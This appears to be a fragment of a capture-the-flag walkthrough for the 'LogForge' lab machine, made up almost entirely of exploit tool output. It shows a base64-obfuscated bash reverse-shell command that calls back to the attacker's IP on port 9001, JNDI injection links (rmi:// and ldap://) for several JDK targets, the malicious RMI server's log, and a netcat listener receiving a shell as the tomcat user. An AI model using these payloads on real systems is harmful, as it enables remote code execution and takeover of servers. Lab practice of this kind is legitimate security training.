 [COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42Mi85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.16.62:1099/yqxvn0
ldap://10.10.16.62:1389/yqxvn0
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.16.62:1099/paknol
ldap://10.10.16.62:1389/paknol
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.16.62:1099/e5vlec
----------------------------Server Log----------------------------
2022-01-13 18:17:50 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-13 18:17:50 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-01-13 18:17:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-01-13 18:19:18 [RMISERVER]  >> Have connection from /10.10.11.138:39474
2022-01-13 18:19:18 [RMISERVER]  >> Reading message...
2022-01-13 18:19:18 [RMISERVER]  >> Is RMI.lookup call for e5vlec 2
2022-01-13 18:19:18 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/kali/htb/logforge/exploits/JNDI-Injection-Exploit/target/JNDI-Injection-Explo
ceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2022-01-13 18:19:18 [RMISERVER]  >> Closing connection
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.62] from (UNKNOWN) [10.10.11.138] 44360
bash: cannot set terminal process group (790): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@LogForge:/var/lib/tomcat9$ id
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
tomcat@LogForge:/var/lib/tomcat9$